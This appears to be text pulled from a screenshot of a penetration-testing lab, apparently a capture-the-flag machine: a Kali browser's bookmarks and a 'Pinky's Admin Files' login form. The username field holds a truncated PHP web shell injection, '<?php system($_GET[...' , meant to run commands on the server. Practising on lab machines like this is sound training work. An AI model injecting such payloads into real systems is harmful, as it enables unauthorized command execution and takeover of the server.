 127.0.0.1:8080/littlesecrets-main/
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
Pinky's Admin Files Login
User:
<?php system($_GET["cmd
Password:
•••••••••••••••••••••••
Login